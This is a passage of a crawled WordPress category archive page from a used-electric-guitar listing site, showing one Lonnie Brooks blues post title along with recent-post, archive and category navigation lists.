

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedelectricguitars.org/category/lonnie/
body_size: 16135
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width" />
    <title>lonnie  |  Used Electric Guitars</title>
    <link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Feed" href="https://usedelectricguitars.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Comments Feed" href="https://usedelectricguitars.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; lonnie Category Feed" href="https://usedelectricguitars.org/category/lonnie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-bootstrapcss-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-fontawesome-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-googlefonts-css'  href='//fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-style-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedelectricguitars.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedelectricguitars.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xubuletyw.js"></script>
<script type="text/javascript" src="/mupynycu.js"></script>
</head>
<body class="archive category category-lonnie category-858">
<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
      <nav class="navbar navbar-default" role="navigation">
        <div class="container">
          <div class="col-sm-12">
          <!-- Brand and toggle get grouped for better mobile display --> 
              <div class="navbar-header"> 
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
                  <span class="sr-only">Toggle navigation</span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                </button> 
                <a class="navbar-brand" href="https://usedelectricguitars.org/">Used Electric Guitars</a> 
              </div> 
              <!-- Collect the nav links, forms, and other content for toggling --> 
              <div class="collapse navbar-collapse navbar-ex1-collapse"> 
                              </div>
            </div>
          </div>
        </nav>
    </header>
<div id="container"><div class="container">
	<div class="col-sm-8">
		<section id="content" class="site-content" role="main">
			<header class="header">
				<h1 class="entry-title">Category Archives: lonnie</h1>
							</header>
						<article id="post-396" class="post-396 post type-post status-publish format-standard hentry category-lonnie tag-blues tag-brooks tag-chicago tag-electric tag-guitar tag-lonnie tag-things tag-used">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2016/07/11/lonnie-brooks-guitar-jr-bed-bug-blues-things-i-used-to-do-electric-chicago-blues-1969/" title="Lonnie Brooks Guitar Jr Bed Bug Blues Things I Used To Do Electric Chicago Blues 1969" rel="bookmark">Lonnie Brooks Guitar Jr Bed Bug Blues Things I Used To Do Electric Chicago Blues 1969</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> July 11, 2016</span>
</section>	</header>
		<section class="entry-summary">
		</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/lonnie/" rel="category tag">lonnie</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/blues/" rel="tag">blues</a>, <a href="https://usedelectricguitars.org/tag/brooks/" rel="tag">brooks</a>, <a href="https://usedelectricguitars.org/tag/chicago/" rel="tag">chicago</a>, <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/lonnie/" rel="tag">lonnie</a>, <a href="https://usedelectricguitars.org/tag/things/" rel="tag">things</a>, <a href="https://usedelectricguitars.org/tag/used/" rel="tag">used</a></span>
	<span class="edit-link"></span>
	</footer> </article>

								</section>
	</div>
	<div class="col-sm-4">
	<aside id="sidebar" role="complementary">
				<div id="primary" class="widget-area">
			<ul class="site-sidebar">
				<li id="search-2" class="widget-container widget_search"><form role="form" method="get" id="searchform" class="searchform inline-form" action="https://usedelectricguitars.org/" >
		<div class="input-group">
			<label class="sr-only" for="s">Search for: </label>
            <input type="text" class="form-control" value="" placeholder="Search" name="s" id="s">
            <div class="input-group-btn">
                <button class="btn btn-default" type="submit" value="Search"><i class="fa fa-search"></i></button>
            </div>
        </div>
	</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/19/fender-deluxe-nashville-telecaster-3-color-sunburst/">Fender Deluxe Nashville Telecaster 3-Color Sunburst</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/19/new-year-special-price-rider-j-350-southern-jumbo-model-1975-hayashi/">New Year special price! Rider J-350 Southern Jumbo model! 1975 Hayashi</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/18/dangelico-premier-bedford-sh-le-guitar-with-tremolo-black-flake-197881088415-ob-2/">D&#8217;Angelico Premier Bedford SH LE Guitar with Tremolo Black Flake 197881088415 OB</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/18/history-sz-1hm-no2501001/">HISTORY SZ-1HM (no2501001)</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/17/electric-guitar-custom-tribute-sunburst-flame-maple-top-handcrafted-free-ship/">Electric Guitar Custom Tribute Sunburst Flame Maple Top Handcrafted Free Ship</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://usedelectricguitars.org/2026/01/'>January 2026</a></li>
	<li><a href='https://usedelectricguitars.org/2025/12/'>December 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/11/'>November 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/10/'>October 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/09/'>September 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/08/'>August 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/07/'>July 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/06/'>June 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/05/'>May 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/04/'>April 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/03/'>March 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/02/'>February 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/01/'>January 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2024/12/'>December 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/11/'>November 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/10/'>October 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/09/'>September 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/08/'>August 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/07/'>July 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/06/'>June 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/05/'>May 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/04/'>April 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/03/'>March 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/02/'>February 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/01/'>January 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2023/12/'>December 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/11/'>November 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/10/'>October 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/09/'>September 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/08/'>August 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/07/'>July 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/06/'>June 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/05/'>May 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/04/'>April 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/03/'>March 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/02/'>February 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/01/'>January 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2022/12/'>December 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/11/'>November 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/10/'>October 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/09/'>September 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/08/'>August 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/07/'>July 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/06/'>June 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/05/'>May 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/04/'>April 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/03/'>March 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/02/'>February 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/01/'>January 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2021/12/'>December 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/11/'>November 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/10/'>October 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/09/'>September 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/08/'>August 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/07/'>July 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/06/'>June 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/05/'>May 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/04/'>April 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/03/'>March 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/02/'>February 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/01/'>January 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2020/12/'>December 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/11/'>November 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/10/'>October 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/09/'>September 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/08/'>August 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/07/'>July 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/06/'>June 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/05/'>May 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/04/'>April 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/03/'>March 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/02/'>February 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/01/'>January 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2019/12/'>December 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/11/'>November 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/10/'>October 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/09/'>September 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/08/'>August 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/07/'>July 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/06/'>June 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/05/'>May 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/04/'>April 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/03/'>March 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/02/'>February 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/01/'>January 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2018/12/'>December 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/11/'>November 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/10/'>October 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/09/'>September 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/08/'>August 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/07/'>July 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/06/'>June 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/05/'>May 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/04/'>April 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/03/'>March 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/02/'>February 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/01/'>January 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2017/12/'>December 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/11/'>November 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/10/'>October 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/09/'>September 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/08/'>August 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/07/'>July 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/06/'>June 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/05/'>May 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/04/'>April 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/03/'>March 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/02/'>February 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/01/'>January 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2016/12/'>December 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/11/'>November 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/10/'>October 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/09/'>September 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/08/'>August 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/07/'>July 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/06/'>June 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/05/'>May 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/04/'>April 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/03/'>March 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/02/'>February 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/01/'>January 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2015/12/'>December 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2138"><a href="https://usedelectricguitars.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://usedelectricguitars.org/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://usedelectricguitars.org/category/1951-1952/" >1951-1952</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://usedelectricguitars.org/category/1952-56/" >1952-56</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://usedelectricguitars.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://usedelectricguitars.org/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://usedelectricguitars.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://usedelectricguitars.org/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedelectricguitars.org/category/1970-1975/" >1970-1975</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://usedelectricguitars.org/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://usedelectricguitars.org/category/1976vintage/" >1976vintage</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://usedelectricguitars.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedelectricguitars.org/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://usedelectricguitars.org/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://usedelectricguitars.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://usedelectricguitars.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://usedelectricguitars.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://usedelectricguitars.org/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://usedelectricguitars.org/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://usedelectricguitars.org/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://usedelectricguitars.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedelectricguitars.org/category/4-digit/" >4-digit</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://usedelectricguitars.org/category/63437-1/" >63437-1</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://usedelectricguitars.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://usedelectricguitars.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://usedelectricguitars.org/category/80-83/" >80-83</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://usedelectricguitars.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://usedelectricguitars.org/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://usedelectricguitars.org/category/absolution/" >absolution</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://usedelectricguitars.org/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://usedelectricguitars.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedelectricguitars.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://usedelectricguitars.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://usedelectricguitars.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://usedelectricguitars.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://usedelectricguitars.org/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://usedelectricguitars.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://usedelectricguitars.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://usedelectricguitars.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://usedelectricguitars.org/category/agile/" >agile</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://usedelectricguitars.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://usedelectricguitars.org/category/airline/" >airline</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://usedelectricguitars.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usedelectricguitars.org/category/albinoni/" >albinoni</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://usedelectricguitars.org/category/alexi/" >alexi</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://usedelectricguitars.org/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://usedelectricguitars.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://usedelectricguitars.org/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://usedelectricguitars.org/category/altamira/" >altamira</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://usedelectricguitars.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://usedelectricguitars.org/category/alvarez/" >alvarez</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedelectricguitars.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://usedelectricguitars.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://usedelectricguitars.org/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedelectricguitars.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://usedelectricguitars.org/category/amorous/" >amorous</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://usedelectricguitars.org/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://usedelectricguitars.org/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://usedelectricguitars.org/category/anboy/" >anboy</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://usedelectricguitars.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://usedelectricguitars.org/category/andertons/" >andertons</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://usedelectricguitars.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://usedelectricguitars.org/category/angelico/" >angelico</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://usedelectricguitars.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://usedelectricguitars.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://usedelectricguitars.org/category/ansis/" >ansis</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://usedelectricguitars.org/category/apache-1/" >apache-1</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedelectricguitars.org/category/apache-2/" >apache-2</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://usedelectricguitars.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedelectricguitars.org/category/aranjuez/" >aranjuez</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://usedelectricguitars.org/category/area51/" >area51</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://usedelectricguitars.org/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://usedelectricguitars.org/category/ariapro/" >ariapro</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://usedelectricguitars.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://usedelectricguitars.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://usedelectricguitars.org/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://usedelectricguitars.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://usedelectricguitars.org/category/asat/" >asat</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usedelectricguitars.org/category/asturias/" >asturias</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://usedelectricguitars.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://usedelectricguitars.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://usedelectricguitars.org/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://usedelectricguitars.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://usedelectricguitars.org/category/ax-50/" >ax-50</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://usedelectricguitars.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://usedelectricguitars.org/category/babymetal/" >babymetal</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://usedelectricguitars.org/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://usedelectricguitars.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://usedelectricguitars.org/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedelectricguitars.org/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://usedelectricguitars.org/category/balck/" >balck</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://usedelectricguitars.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://usedelectricguitars.org/category/bandori/" >bandori</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://usedelectricguitars.org/category/bands/" >bands</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://usedelectricguitars.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://usedelectricguitars.org/category/barclay/" >barclay</a>
</li>
